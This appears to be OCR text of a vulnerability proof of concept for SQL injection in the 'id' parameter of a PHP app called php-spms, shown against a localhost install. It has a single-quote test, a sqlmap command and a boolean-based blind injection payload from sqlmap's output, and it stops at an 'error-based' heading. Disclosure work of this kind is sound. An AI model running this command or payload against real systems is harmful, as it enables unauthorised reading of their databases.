
Step 1 - By visiting the url:

http://localhost/php-spms/?
page=services/view&id=2 just add single 
quote to

verify the SQL Injection.

Step 2 - Run sqlmap -u " 
http://localhost/php-spms/?
page=services/view&id=2"

-p id --dbms=mysql

SQLMap Response:

----------------------

Parameter: id (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - 
WHERE or HAVING clause

    Payload: page=services/view&id=1' 
AND 8462=8462 AND 'jgHw'='jgHw

    Type: error-based
